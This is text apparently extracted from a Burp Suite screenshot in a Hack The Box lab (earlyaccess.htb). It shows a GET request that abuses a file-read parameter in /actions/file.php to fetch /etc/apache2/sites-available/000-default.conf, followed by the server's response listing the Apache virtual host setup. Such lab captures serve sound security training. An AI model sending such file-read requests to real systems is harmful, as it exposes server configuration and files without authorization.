 Send Cancel < ▼ > ▼ Target: http://dev.earlyaccess.htb ?
Request
Pretty Raw \n Actions
1 GET /actions/file.php?filepath=file:///etc/apache2/sites-available/000-default.conf HTTP/1.1
2 Host: dev.earlyaccess.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=c2100107ab69003402c0b47e4e7a34ce
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12
13
? Search... 0 matches
Response
Pretty Raw Render \n Actions
<p>
file:///etc/apache2/sites-available/000-default.conf
</p>
<br>
<VirtualHost _default_:80>
14 Redirect permanent / https://earlyaccess.htb/
15 </VirtualHost>
16
17 <VirtualHost *:80>
18 ServerName game.earlyaccess.htb
19
20 ServerAdmin chr0x6eos@earlyaccess.htb
21 DocumentRoot /var/www/earlyaccess.htb/game/
22
23 ErrorLog /var/log/apache2/error-game.log
24 CustomLog /var/log/apache2/access-game.log combined
25 </VirtualHost>
26
27 <VirtualHost *:80>
28 ServerName dev.earlyaccess.htb
29
30 ServerAdmin chr0x6eos@earlyaccess.htb
31 DocumentRoot /var/www/earlyaccess.htb/dev/
32
33 ErrorLog /var/log/apache2/error-dev.log
34 CustomLog /var/log/apache2/access-dev.log combined
35 </VirtualHost>
36
37 <VirtualHost *:443>
38 ServerName earlyaccess.htb
39
40 SSLEngine On
41 SSLCertificateFile /etc/apache2/ssl/server.crt
42 SSLCertificateKeyFile /etc/apache2/ssl/server.key
43 ServerAdmin chr0x6eos@earlyaccess.htb
44 DocumentRoot /var/www/html/public
45 <Directory "/var/www/html">
46 AllowOverride all
47 Require all granted
48 </Directory>
49
50 ErrorLog ${APACHE_LOG_DIR}/error-ssl.log
51 CustomLog ${APACHE_LOG_DIR}/access-ssl.log combined
52 </VirtualHost>
53 <h2>
Executed file successfully!
? Search... 0 matches
INSPECTOR
Done 1,465 bytes | 36 millis